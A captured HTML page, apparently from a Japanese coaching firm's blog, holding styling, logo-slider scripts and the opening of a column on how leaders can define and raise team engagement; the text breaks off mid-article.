

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zapass.co/blog/tomoyuki-oue
body_size: 144051
content:
<!DOCTYPE html>
<html lang="ja">
<head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>組織のエンゲージメントを高めたいリーダーへ ZaPASS MAGAZINE｜活用事例・コラム ｜ZaPASS JAPAN 株式会社</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<meta name="generator" content="Studio.Design">
<meta name="robots" content="all">
<meta property="og:site_name" content="ZaPASS JAPAN 株式会社">
<meta property="og:title" content="組織のエンゲージメントを高めたいリーダーへ ZaPASS MAGAZINE｜活用事例・コラム ｜ZaPASS JAPAN 株式会社">
<meta property="og:image" content="https://storage.googleapis.com/studio-cms-assets/projects/AXq1YA0Gq7/s-1999x1333_v-frms_webp_94685456-650a-4058-afd8-408d2f885ac0.jpg">
<meta property="og:description" content="組織の長として、ベストのパフォーマンスを出すための最適なチームをつくろうと努めているけれど、メンバーへのマネジメントがうまくいかず、自分だけ空回りしているように感じる。若年層から経営層に至るまで、この... ">
<meta property="og:type" content="website">
<meta name="description" content="組織の長として、ベストのパフォーマンスを出すための最適なチームをつくろうと努めているけれど、メンバーへのマネジメントがうまくいかず、自分だけ空回りしているように感じる。若年層から経営層に至るまで、この... ">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://storage.googleapis.com/studio-cms-assets/projects/AXq1YA0Gq7/s-1999x1333_v-frms_webp_94685456-650a-4058-afd8-408d2f885ac0.jpg">
<meta name="apple-mobile-web-app-title" content="組織のエンゲージメントを高めたいリーダーへ ZaPASS MAGAZINE｜活用事例・コラム ｜ZaPASS JAPAN 株式会社">
<meta name="format-detection" content="telephone=no,email=no,address=no">
<meta name="chrome" content="nointentdetection">
<meta name="google-site-verification" content="aWFgv_nHMz8KqtE9aGUKGFIloU0I1yt2viNPxxJisME">
<meta property="og:url" content="/blog/tomoyuki-oue">
<link rel="icon" type="image/png" href="https://storage.googleapis.com/production-os-assets/assets/59aca261-7d9e-4c3e-88ef-bd0691cdb546" data-hid="2c9d455">
<link rel="apple-touch-icon" type="image/png" href="https://storage.googleapis.com/production-os-assets/assets/59aca261-7d9e-4c3e-88ef-bd0691cdb546" data-hid="74ef90c">
<link rel="stylesheet" href="https://fonts.fontplus.dev/v1/css/qEZUqlIL" crossorigin data-hid="3a30d34">
<style>@keyframes scroll {
    0% {
        transform: translateX(0);
    }

    100% {
        transform: translateX(-50%);
    }
}
  #clients-logo-track{
      white-space: nowrap;
  will-change: transform;
    max-width: initial   !important;
    animation-delay: 1s !important;
    
  }
  #clients-logo-track.start-scroll{
    animation: scroll 90s linear infinite;
  
    
  }
  @media screen and (max-width:840px) {
    #clients-logo-track{
      animation: scroll 75s linear infinite;
    }
  }
  @media screen and (max-width:540px) {
    #clients-logo-track{
      animation: scroll 60s linear infinite;
    }
  }
  /*下記は旧*/
  #clients-animation::before{
    animation: logo-slider 53s linear infinite;
    background-repeat: repeat-x;
    background-position: 50% ;
    background-size: auto 100px;
}

@keyframes logo-slider {
    0% {
        background-position: 0 0
    }

    to {
        background-position: -5227px 0  
    }
}
  
  @media screen and (max-width:840px) {
      #clients-animation::before{
    background-size: auto 80px;
    }
  }
  @media screen and (max-width:540px) {
          #clients-animation::before{
    background-size: auto 54px;
    }
  }</style>
<script data-hid="de633cc">// Lazy Load画像をすべて強制読み込み（data-src → src）
  function forceLoadAllImages() {
    const images = document.querySelectorAll('img');

    images.forEach(img => {
      if (img.dataset.src && !img.src.includes(img.dataset.src)) {
        img.src = img.dataset.src;
      }
      if (img.loading === 'lazy') {
        img.loading = 'eager'; // 可能な場合
      }
    });
  }

  // 特定の要素内だけのLazy画像読み込み（クローン用）
  function preloadImages(rootElement) {
    const images = rootElement.querySelectorAll('img');

    images.forEach(img => {
      if (img.dataset.src && !img.src.includes(img.dataset.src)) {
        img.src = img.dataset.src;
      }
    });
  }

  function initLogoSlider() {
    const slider = document.getElementById('clients-logo-slider');
    const track = document.getElementById('clients-logo-track');

    if (!slider || !track) return;
    if (slider.dataset.initialized === 'true') return;

    // 全体のLazy画像を強制読み込み（表示されない問題を防ぐ）
    forceLoadAllImages();
    preloadImages(slider);

    const sliderWidth = slider.scrollWidth;
    slider.style.width = `${sliderWidth}px`;
    slider.style.maxWidth = 'initial';

    const clone = slider.cloneNode(true);
    clone.id = '';
    clone.style.width = `${sliderWidth}px`;
    clone.style.maxWidth = 'initial';
    track.appendChild(clone);

    preloadImages(clone);

    const totalWidth = sliderWidth * 2;
    track.style.width = `${totalWidth}px`;

    // 距離に応じてスピード自動調整（例: 100px/sec）
    const pixelsPerSecond = 100;
    const durationSeconds = totalWidth / pixelsPerSecond;
    track.style.setProperty('--scroll-duration', `${durationSeconds}s`);

    track.classList.add('start-scroll');

    slider.dataset.initialized = 'true';
  }

  // SPA対応: 初回のみ interval 登録
  if (typeof window.__logoSliderInitInterval === 'undefined') {
    window.__logoSliderInitInterval = setInterval(() => {
      const slider = document.getElementById('clients-logo-slider');
      const track = document.getElementById('clients-logo-track');

      if (track && slider && slider.dataset.initialized !== 'true') {
        initLogoSlider();
      }
    }, 500); // 0.5秒ごとにDOMチェック
  }</script>
<script data-hid="69816fc">document.addEventListener('DOMContentLoaded', () => {
  const logos = document.querySelectorAll('#clients-logo-slider img');

  if (logos.length === 0) {
    console.log('⚠️ ロゴ画像が見つかりませんでした（#clients-logo-slider img）');
    return;
  }

  logos.forEach((img, i) => {
    console.log(`logo[${i}]`, {
      src: img.src,
      dataSrc: img.getAttribute('data-src'),
      class: img.className,
    });
  });
});</script><link rel="modulepreload" as="script" crossorigin href="/_nuxt/entry.c33efc46.js"><link rel="preload" as="style" href="/_nuxt/entry.4bab7537.css"><link rel="prefetch" as="image" type="image/svg+xml" href="/_nuxt/close_circle.c7480f3c.svg"><link rel="prefetch" as="image" type="image/svg+xml" href="/_nuxt/round_check.0ebac23f.svg"><link rel="prefetch" as="script" crossorigin href="/_nuxt/LottieRenderer.7a046306.js"><link rel="prefetch" as="script" crossorigin href="/_nuxt/error-404.767318fd.js"><link rel="prefetch" as="script" crossorigin href="/_nuxt/error-500.75638267.js"><link rel="stylesheet" href="/_nuxt/entry.4bab7537.css"><style>.page-enter-active{transition:.6s cubic-bezier(.4,.4,0,1)}.page-leave-active{transition:.3s cubic-bezier(.4,.4,0,1)}.page-enter-from,.page-leave-to{opacity:0}</style><style>:root{--rebranding-loading-bg:#e5e5e5;--rebranding-loading-bar:#222}</style><style>.app[data-v-d12de11f]{align-items:center;flex-direction:column;height:100%;justify-content:center;width:100%}.title[data-v-d12de11f]{font-size:34px;font-weight:300;letter-spacing:2.45px;line-height:30px;margin:30px}</style><style>.DynamicAnnouncer[data-v-cc1e3fda]{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}</style><style>.TitleAnnouncer[data-v-1a8a037a]{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}</style><style>.publish-studio-style[data-v-74fe0335]{transition:.4s cubic-bezier(.4,.4,0,1)}</style><style>.product-font-style[data-v-ed93fc7d]{transition:.4s cubic-bezier(.4,.4,0,1)}</style><style>/*! * Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) * Copyright 2023 Fonticons, Inc. */.fa-brands,.fa-solid{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;--fa-display:inline-flex;align-items:center;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;justify-content:center;line-height:1;text-rendering:auto}.fa-solid{font-family:Font Awesome\ 6 Free;font-weight:900}.fa-brands{font-family:Font Awesome\ 6 Brands;font-weight:400}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free";--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-display:block;font-family:Font Awesome\ 6 Free;font-style:normal;font-weight:900;src:url(https://storage.googleapis.com/production-os-assets/assets/fontawesome/1629704621943/6.4.2/webfonts/fa-solid-900.woff2) format("woff2"),url(https://storage.googleapis.com/production-os-assets/assets/fontawesome/1629704621943/6.4.2/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-display:block;font-family:Font Awesome\ 6 Brands;font-style:normal;font-weight:400;src:url(https://storage.googleapis.com/production-os-assets/assets/fontawesome/1629704621943/6.4.2/webfonts/fa-brands-400.woff2) format("woff2"),url(https://storage.googleapis.com/production-os-assets/assets/fontawesome/1629704621943/6.4.2/webfonts/fa-brands-400.ttf) format("truetype")}</style><style>.spinner[data-v-36413753]{animation:loading-spin-36413753 1s linear infinite;height:16px;pointer-events:none;width:16px}.spinner[data-v-36413753]:before{border-bottom:2px solid transparent;border-right:2px solid transparent;border-color:transparent currentcolor currentcolor transparent;border-style:solid;border-width:2px;opacity:.2}.spinner[data-v-36413753]:after,.spinner[data-v-36413753]:before{border-radius:50%;box-sizing:border-box;content:"";height:100%;position:absolute;width:100%}.spinner[data-v-36413753]:after{border-left:2px solid transparent;border-top:2px solid transparent;border-color:currentcolor transparent transparent currentcolor;border-style:solid;border-width:2px;opacity:1}@keyframes loading-spin-36413753{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}</style><style>@font-face{font-family:grandam;font-style:normal;font-weight:400;src:url(https://storage.googleapis.com/studio-front/fonts/grandam.ttf) format("truetype")}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:url(https://storage.googleapis.com/production-os-assets/assets/material-icons/1629704621943/MaterialIcons-Regular.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(https://storage.googleapis.com/production-os-assets/assets/material-icons/1629704621943/MaterialIcons-Regular.woff2) format("woff2"),url(https://storage.googleapis.com/production-os-assets/assets/material-icons/1629704621943/MaterialIcons-Regular.woff) format("woff"),url(https://storage.googleapis.com/production-os-assets/assets/material-icons/1629704621943/MaterialIcons-Regular.ttf) format("truetype")}.StudioCanvas{display:flex;height:auto;min-height:100dvh}.StudioCanvas>.sd{min-height:100dvh;overflow:clip}a,abbr,address,article,aside,audio,b,blockquote,body,button,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,main,mark,menu,nav,object,ol,p,pre,q,samp,section,select,small,span,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,ul,var,video{border:0;font-family:sans-serif;line-height:1;list-style:none;margin:0;padding:0;text-decoration:none;-webkit-font-smoothing:antialiased;-webkit-backface-visibility:hidden;box-sizing:border-box;color:#333;transition:.3s cubic-bezier(.4,.4,0,1);word-spacing:1px}a:focus:not(:focus-visible),button:focus:not(:focus-visible),summary:focus:not(:focus-visible){outline:none}nav ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:none}a,button{background:transparent;font-size:100%;margin:0;padding:0;vertical-align:baseline}ins{text-decoration:none}ins,mark{background-color:#ff9;color:#000}mark{font-style:italic;font-weight:700}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{border:0;border-top:1px solid #ccc;display:block;height:1px;margin:1em 0;padding:0}input,select{vertical-align:middle}textarea{resize:none}.clearfix:after{clear:both;content:"";display:block}[slot=after] button{overflow-anchor:none}</style><style>.sd{flex-wrap:nowrap;max-width:100%;pointer-events:all;z-index:0;-webkit-overflow-scrolling:touch;align-content:center;align-items:center;display:flex;flex:none;flex-direction:column;position:relative}.sd::-webkit-scrollbar{display:none}.sd,.sd.richText *{transition-property:all,--g-angle,--g-color-0,--g-position-0,--g-color-1,--g-position-1,--g-color-2,--g-position-2,--g-color-3,--g-position-3,--g-color-4,--g-position-4,--g-color-5,--g-position-5,--g-color-6,--g-position-6,--g-color-7,--g-position-7,--g-color-8,--g-position-8,--g-color-9,--g-position-9,--g-color-10,--g-position-10,--g-color-11,--g-position-11}input.sd,textarea.sd{align-content:normal}.sd[tabindex]:focus{outline:none}.sd[tabindex]:focus-visible{outline:1px solid;outline-color:Highlight;outline-color:-webkit-focus-ring-color}input[type=email],input[type=tel],input[type=text],select,textarea{-webkit-appearance:none}select{cursor:pointer}.frame{display:block;overflow:hidden}.frame>iframe{height:100%;width:100%}.frame .formrun-embed>iframe:not(:first-child){display:none!important}.image{position:relative}.image:before{background-position:50%;background-size:cover;border-radius:inherit;content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;transition:inherit;width:100%;z-index:-2}.sd.file{cursor:pointer;flex-direction:row;outline:2px solid transparent;outline-offset:-1px;overflow-wrap:anywhere;word-break:break-word}.sd.file:focus-within{outline-color:Highlight;outline-color:-webkit-focus-ring-color}.file>input[type=file]{opacity:0;pointer-events:none;position:absolute}.sd.text,.sd:where(.icon){align-content:center;align-items:center;display:flex;flex-direction:row;justify-content:center;overflow:visible;overflow-wrap:anywhere;word-break:break-word}.sd:where(.icon.fa){display:inline-flex}.material-icons{align-items:center;display:inline-flex;font-family:Material Icons;font-size:24px;font-style:normal;font-weight:400;justify-content:center;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased}.sd:where(.icon.material-symbols){align-items:center;display:flex;font-style:normal;font-variation-settings:"FILL" var(--symbol-fill,0),"wght" var(--symbol-weight,400);justify-content:center;min-height:1em;min-width:1em}.sd.material-symbols-outlined{font-family:Material Symbols Outlined}.sd.material-symbols-rounded{font-family:Material Symbols Rounded}.sd.material-symbols-sharp{font-family:Material Symbols Sharp}.sd.material-symbols-weight-100{--symbol-weight:100}.sd.material-symbols-weight-200{--symbol-weight:200}.sd.material-symbols-weight-300{--symbol-weight:300}.sd.material-symbols-weight-400{--symbol-weight:400}.sd.material-symbols-weight-500{--symbol-weight:500}.sd.material-symbols-weight-600{--symbol-weight:600}.sd.material-symbols-weight-700{--symbol-weight:700}.sd.material-symbols-fill{--symbol-fill:1}a,a.icon,a.text{-webkit-tap-highlight-color:rgba(0,0,0,.15)}.fixed{z-index:2}.sticky{z-index:1}.button{transition:.4s cubic-bezier(.4,.4,0,1)}.button,.link{cursor:pointer}.submitLoading{opacity:.5!important;pointer-events:none!important}.richText{display:block;word-break:break-word}.richText [data-thread],.richText a,.richText blockquote,.richText em,.richText h1,.richText h2,.richText h3,.richText h4,.richText li,.richText ol,.richText p,.richText p>code,.richText pre,.richText pre>code,.richText s,.richText strong,.richText table tbody,.richText table tbody tr,.richText table tbody tr>td,.richText table tbody tr>th,.richText u,.richText ul{backface-visibility:visible;color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit}.richText p{display:block;margin:10px 0}.richText>p{min-height:1em}.richText img,.richText video{height:auto;max-width:100%;vertical-align:bottom}.richText h1{display:block;font-size:3em;font-weight:700;margin:20px 0}.richText h2{font-size:2em}.richText h2,.richText h3{display:block;font-weight:700;margin:10px 0}.richText h3{font-size:1em}.richText h4,.richText h5{font-weight:600}.richText h4,.richText h5,.richText h6{display:block;font-size:1em;margin:10px 0}.richText h6{font-weight:500}.richText [data-type=table]{overflow-x:auto}.richText [data-type=table] p{white-space:pre-line;word-break:break-all}.richText table{border:1px solid #f2f2f2;border-collapse:collapse;border-spacing:unset;color:#1a1a1a;font-size:14px;line-height:1.4;margin:10px 0;table-layout:auto}.richText table tr th{background:hsla(0,0%,96%,.5)}.richText table tr td,.richText table tr th{border:1px solid #f2f2f2;max-width:240px;min-width:100px;padding:12px}.richText table tr td p,.richText table tr th p{margin:0}.richText blockquote{border-left:3px solid rgba(0,0,0,.15);font-style:italic;margin:10px 0;padding:10px 15px}.richText [data-type=embed_code]{margin:20px 0;position:relative}.richText [data-type=embed_code]>.height-adjuster>.wrapper{position:relative}.richText [data-type=embed_code]>.height-adjuster>.wrapper[style*=padding-top] iframe{height:100%;left:0;position:absolute;top:0;width:100%}.richText [data-type=embed_code][data-embed-sandbox=true]{display:block;overflow:hidden}.richText [data-type=embed_code][data-embed-code-type=instagram]>.height-adjuster>.wrapper[style*=padding-top]{padding-top:100%}.richText [data-type=embed_code][data-embed-code-type=instagram]>.height-adjuster>.wrapper[style*=padding-top] blockquote{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.richText [data-type=embed_code][data-embed-code-type=codepen]>.height-adjuster>.wrapper{padding-top:50%}.richText [data-type=embed_code][data-embed-code-type=codepen]>.height-adjuster>.wrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.richText [data-type=embed_code][data-embed-code-type=slideshare]>.height-adjuster>.wrapper{padding-top:56.25%}.richText [data-type=embed_code][data-embed-code-type=slideshare]>.height-adjuster>.wrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.richText [data-type=embed_code][data-embed-code-type=speakerdeck]>.height-adjuster>.wrapper{padding-top:56.25%}.richText [data-type=embed_code][data-embed-code-type=speakerdeck]>.height-adjuster>.wrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.richText [data-type=embed_code][data-embed-code-type=snapwidget]>.height-adjuster>.wrapper{padding-top:30%}.richText [data-type=embed_code][data-embed-code-type=snapwidget]>.height-adjuster>.wrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.richText [data-type=embed_code][data-embed-code-type=firework]>.height-adjuster>.wrapper fw-embed-feed{-webkit-user-select:none;-moz-user-select:none;user-select:none}.richText [data-type=embed_code_empty]{display:none}.richText ul{margin:0 0 0 20px}.richText ul li{list-style:disc;margin:10px 0}.richText ul li p{margin:0}.richText ol{margin:0 0 0 20px}.richText ol li{list-style:decimal;margin:10px 0}.richText ol li p{margin:0}.richText hr{border-top:1px solid #ccc;margin:10px 0}.richText p>code{background:#eee;border:1px solid rgba(0,0,0,.1);border-radius:6px;display:inline;margin:2px;padding:0 5px}.richText pre{background:#eee;border-radius:6px;font-family:Menlo,Monaco,Courier New,monospace;margin:20px 0;padding:25px 35px;white-space:pre-wrap}.richText pre code{border:none;padding:0}.richText strong{color:inherit;display:inline;font-family:inherit;font-weight:900}.richText em{font-style:italic}.richText a,.richText u{text-decoration:underline}.richText a{color:#007cff;display:inline}.richText s{text-decoration:line-through}.richText [data-type=table_of_contents]{background-color:#f5f5f5;border-radius:2px;color:#616161;font-size:16px;list-style:none;margin:0;padding:24px 24px 8px;text-decoration:underline}.richText [data-type=table_of_contents] .toc_list{margin:0}.richText [data-type=table_of_contents] .toc_item{color:currentColor;font-size:inherit!important;font-weight:inherit;list-style:none}.richText [data-type=table_of_contents] .toc_item>a{border:none;color:currentColor;font-size:inherit!important;font-weight:inherit;text-decoration:none}.richText [data-type=table_of_contents] .toc_item>a:hover{opacity:.7}.richText [data-type=table_of_contents] .toc_item--1{margin:0 0 16px}.richText [data-type=table_of_contents] .toc_item--2{margin:0 0 16px;padding-left:2rem}.richText [data-type=table_of_contents] .toc_item--3{margin:0 0 16px;padding-left:4rem}.sd.section{align-content:center!important;align-items:center!important;flex-direction:column!important;flex-wrap:nowrap!important;height:auto!important;max-width:100%!important;padding:0!important;width:100%!important}.sd.section-inner{position:static!important}@property --g-angle{syntax:"<angle>";inherits:false;initial-value:180deg}@property --g-color-0{syntax:"<color>";inherits:false;initial-value:transparent}@property --g-position-0{syntax:"<percentage>";inherits:false;initial-value:.01%}@property --g-color-1{syntax:"<color>";inherits:false;initial-value:transparent}@property --g-position-1{syntax:"<percentage>";inherits:false;initial-value:100%}@property --g-color-2{syntax:"<color>";inherits:false;initial-value:transparent}@property --g-position-2{syntax:"<percentage>";inherits:false;initial-value:100%}@property --g-color-3{syntax:"<color>";inherits:false;initial-value:transparent}@property --g-position-3{syntax:"<percentage>";inherits:false;initial-value:100%}@property --g-color-4{syntax:"<color>";inherits:false;initial-value:transparent}@property --g-position-4{syntax:"<percentage>";inherits:false;initial-value:100%}@property --g-color-5{syntax:"<color>";inherits:false;initial-value:transparent}@property --g-position-5{syntax:"<percentage>";inherits:false;initial-value:100%}@property --g-color-6{syntax:"<color>";inherits:false;initial-value:transparent}@property --g-position-6{syntax:"<percentage>";inherits:false;initial-value:100%}@property --g-color-7{syntax:"<color>";inherits:false;initial-value:transparent}@property --g-position-7{syntax:"<percentage>";inherits:false;initial-value:100%}@property --g-color-8{syntax:"<color>";inherits:false;initial-value:transparent}@property --g-position-8{syntax:"<percentage>";inherits:false;initial-value:100%}@property --g-color-9{syntax:"<color>";inherits:false;initial-value:transparent}@property --g-position-9{syntax:"<percentage>";inherits:false;initial-value:100%}@property --g-color-10{syntax:"<color>";inherits:false;initial-value:transparent}@property --g-position-10{syntax:"<percentage>";inherits:false;initial-value:100%}@property --g-color-11{syntax:"<color>";inherits:false;initial-value:transparent}@property --g-position-11{syntax:"<percentage>";inherits:false;initial-value:100%}</style><style>.snackbar[data-v-e23c1c77]{align-items:center;background:#fff;border:1px solid #ededed;border-radius:6px;box-shadow:0 16px 48px -8px rgba(0,0,0,.08),0 10px 25px -5px rgba(0,0,0,.11);display:flex;flex-direction:row;gap:8px;justify-content:space-between;left:50%;max-width:90vw;padding:16px 20px;position:fixed;top:32px;transform:translateX(-50%);-webkit-user-select:none;-moz-user-select:none;user-select:none;width:480px;z-index:9999}.snackbar.v-enter-active[data-v-e23c1c77],.snackbar.v-leave-active[data-v-e23c1c77]{transition:.4s cubic-bezier(.4,.4,0,1)}.snackbar.v-enter-from[data-v-e23c1c77],.snackbar.v-leave-to[data-v-e23c1c77]{opacity:0;transform:translate(-50%,-10px)}.snackbar .convey[data-v-e23c1c77]{align-items:center;display:flex;flex-direction:row;gap:8px;padding:0}.snackbar .convey .icon[data-v-e23c1c77]{background-position:50%;background-repeat:no-repeat;flex-shrink:0;height:24px;width:24px}.snackbar .convey .message[data-v-e23c1c77]{font-size:14px;font-style:normal;font-weight:400;line-height:20px;white-space:pre-line}.snackbar .convey.error .icon[data-v-e23c1c77]{background-image:url(/_nuxt/close_circle.c7480f3c.svg)}.snackbar .convey.error .message[data-v-e23c1c77]{color:#f84f65}.snackbar .convey.success .icon[data-v-e23c1c77]{background-image:url(/_nuxt/round_check.0ebac23f.svg)}.snackbar .convey.success .message[data-v-e23c1c77]{color:#111}.snackbar .button[data-v-e23c1c77]{align-items:center;border-radius:40px;color:#4b9cfb;display:flex;flex-shrink:0;font-family:Inter;font-size:12px;font-style:normal;font-weight:700;justify-content:center;line-height:16px;padding:4px 8px}.snackbar .button[data-v-e23c1c77]:hover{background:#f5f5f5}</style><style>a[data-v-757b86f2]{align-items:center;border-radius:4px;bottom:20px;height:20px;justify-content:center;left:20px;perspective:300px;position:fixed;transition:0s linear;width:84px;z-index:2000}@media (hover:hover){a[data-v-757b86f2]{transition:.4s cubic-bezier(.4,.4,0,1);will-change:width,height}a[data-v-757b86f2]:hover{height:32px;width:200px}}[data-v-757b86f2] .custom-fill path{fill:var(--03ccd9fe)}.fade-enter-active[data-v-757b86f2],.fade-leave-active[data-v-757b86f2]{position:absolute;transform:translateZ(0);transition:opacity .3s cubic-bezier(.4,.4,0,1);will-change:opacity,transform}.fade-enter-from[data-v-757b86f2],.fade-leave-to[data-v-757b86f2]{opacity:0}</style><style>.design-canvas__modal{height:100%;pointer-events:none;position:fixed;transition:none;width:100%;z-index:2}.design-canvas__modal:focus{outline:none}.design-canvas__modal.v-enter-active .studio-canvas,.design-canvas__modal.v-leave-active,.design-canvas__modal.v-leave-active .studio-canvas{transition:.4s cubic-bezier(.4,.4,0,1)}.design-canvas__modal.v-enter-active .studio-canvas *,.design-canvas__modal.v-leave-active .studio-canvas *{transition:none!important}.design-canvas__modal.isNone{transition:none}.design-canvas__modal .design-canvas__modal__base{height:100%;left:0;pointer-events:auto;position:fixed;top:0;transition:.4s cubic-bezier(.4,.4,0,1);width:100%;z-index:-1}.design-canvas__modal .studio-canvas{height:100%;pointer-events:none}.design-canvas__modal .studio-canvas>*{background:none!important;pointer-events:none}</style></head>
<body ><div id="__nuxt"><div><span></span><span></span><!----></div></div><script type="application/json" id="__NUXT_DATA__" data-ssr="true">[["Reactive",1],{"data":2,"state":41,"_errors":42,"serverRendered":44,"path":45,"pinia":46},{"dynamicDatablog/tomoyuki-oue":3},{"cover":4,"body":5,"title":6,"slug":7,"RC3NOkSR":8,"_meta":26,"_filter":38,"id":40},"https://storage.googleapis.com/studio-cms-assets/projects/AXq1YA0Gq7/s-1999x1333_v-frms_webp_94685456-650a-4058-afd8-408d2f885ac0.jpg","\u003Cp data-uid=\"3EF8R2x5\" data-time=\"1655959932363\">組織の長として、ベストのパフォーマンスを出すための最適なチームをつくろうと努めているけれど、メンバーへのマネジメントがうまくいかず、自分だけ空回りしているように感じる。若年層から経営層に至るまで、このような悩みを抱える管理職の方は多いことでしょう。本稿では、そのような状況を少しでも打開するための私なりの視点をお伝えしたいと思います。\u003C/p>\u003Cp data-uid=\"vcBPVHKL\" data-time=\"1655959949998\">私のコーチングセッションにおいて扱うテーマは、自己発見からビジネス全般に至るまで様々なのですが、こと最近は「360度調査等の結果で組織内のエンゲージメントが低いことが明らかになったので改善するにはどうすればよいか」というお悩みを扱うことが多くなりました。\u003C/p>\u003Cp data-uid=\"0wf7lhmM\" data-time=\"1655959958160\">人材の流動性が高くなっていく中で、どうやってハイパフォーマーに定着してもらうかは企業にとって大きな課題となっていますから、組織のリーダーに期待される責任はますます重くなっていると考えられます。また、新型コロナの影響によりリモートワークによる働き方が定着して以降、人のココロの状態が分かりにくくなっていることも、その難易度を高めているように思います。\u003C/p>\u003Cp data-uid=\"vaMMdGwt\" data-time=\"1655959967291\">\u003C/p>\u003Ch2 data-uid=\"ZSyfy5pF\" data-time=\"1655959961481\">\u003Cstrong>組織内のエンゲージメントとは\u003C/strong>\u003C/h2>\u003Cp data-uid=\"uX1IVTm0\" data-time=\"1655959964319\">エンゲージメントという表現が一般的になりつつあるものの、あまりにシンプルな表現にまとめすぎてしまった結果、その言葉はかえって具体的なゴールを見えにくくさせているかもしれません。\u003C/p>\u003Cp data-uid=\"DPLjxMwx\" data-time=\"1655959932364\">コーチングの中で対話を進めていくと、エンゲージメントが高まったゴールを“組織ビジョンがメンバーに明確に理解、納得されている状態”とする方もいれば、”メンバーが楽しく仕事をできているような状況”とおっしゃる方もいて、そのイメージはまさに多様です。エンゲージメントの定義に正解はありません。クライアントの方がリーダーとして考える“あるべき状態”を、できるだけ具体的に設定できるようにサポートしたいと考えています。\u003C/p>\u003Cp data-uid=\"iYJZpo9m\" data-time=\"1655959932364\">組織には、リーダー、メンバー、それぞれの関係性、仕事内容、役割分担、仕組みやルール、組織文化など、数多くの構成要素が存在します。まずは、\u003Cstrong>理想的な組織とその構成要素が何なのか、動画のようにビジュアル化\u003C/strong>できると良いのではないでしょうか。\u003C/p>\u003Cp data-uid=\"XiKDd3rY\" 